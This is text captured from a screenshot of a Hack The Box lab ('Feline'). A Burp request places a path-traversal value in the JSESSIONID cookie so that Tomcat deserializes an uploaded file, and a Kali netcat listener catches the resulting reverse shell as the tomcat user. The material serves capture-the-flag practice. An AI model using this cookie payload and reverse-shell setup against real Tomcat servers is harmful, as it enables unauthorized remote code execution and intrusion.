 Request
Pretty Raw \n Actions
1 GET /service/ HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=../../../opt/samples/uploads/rce
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 30 Jun 2020 12:12:51 GMT
11 If-None-Match: W/"1194-1593519171605"
12 Cache-Control: max-age=0
13
14
root@k
File Actions Edit View Help
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.205] 39006
bash: cannot set terminal process group (1042): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;char
3 Content-Language: en
4 Date: Tue, 02 Nov 2021 02:23